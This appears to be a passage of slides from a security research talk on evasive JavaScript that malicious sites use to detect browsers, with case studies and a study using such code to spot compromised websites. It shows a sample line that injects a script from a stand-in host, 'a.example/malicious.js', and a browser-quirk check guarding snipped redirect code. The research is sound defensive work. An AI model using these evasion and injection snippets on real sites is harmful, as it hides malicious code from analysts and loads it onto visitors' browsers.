

### **Case study 4/5**

**setTimeout(10);**

var url = "http://a.example/malicious.js"; document.write("<script src='"+url+"'></script>");

#### **Difference in method processing: setTimeout(10)**

• IEs after v10, the latest Firefox can execute the setTimeout() function with one integer argument





### **Case study 5/5**

if (**parseInt("01"+"2"+"3")** === 83) { [... snipped:redirect code ...]

#### **Difference in method processing: parseInt()**

 IEs before v8 interpret "0123" as **octal**, the other browsers interpret "0123" as **decimal**





}

### **Effectiveness as "IOC"**

*"Can we use evasive code as IOC to detect malicious websites?"*

■ Investigating 860K+URLs with Alexa Top domain names

- The **setTimeout() evasive code** was detected in **26** URLs, **all of them were used in compromised websites** by a mass injection campaign, called "Fake jQuery injections"[1]
- The other evasion techniques were used *unintentionally* in benign websites or were no longer used

#### **Evasive code is easily pervasive via attack campaigns and exploit kits**

[1] "jQuery.min.php Malware Affects Thousands of Websites", https://blog.sucuri.net/2015/11/jquery-min-php-malware-affects-thousands-of-websites.html



# **Outline**

- Background
- **Discovery of evasive code**
- Discovery results
- Case study
- **Summary**



# **Summary**

 **Previously unknown evasion techniques were discovered** using high- and low-interaction honeyclients Evasive code can be used as IOC to detect compromised websites

■ Against attack sophistication, it is important to know such evasion techniques and share them

